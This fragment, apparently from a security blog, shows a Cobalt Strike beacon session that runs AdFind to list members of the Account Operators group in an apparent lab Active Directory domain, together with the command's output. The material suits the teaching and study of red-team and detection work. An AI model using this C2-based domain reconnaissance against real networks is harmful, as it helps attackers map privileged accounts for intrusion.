 beacon> shell adfind.exe -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
[*] Tasked beacon to run: adfind.exe -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
[+] host called home, sent: 110 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: AD01.xie.com:389
Directory: Windows Server 2012 R2
dn:CN=Account Operators,CN=Builtin,DC=xie,DC=com
>member: CN=hack,CN=Users,DC=xie,DC=com
1 Objects returned
https://blog.csdn.net/qq_36119192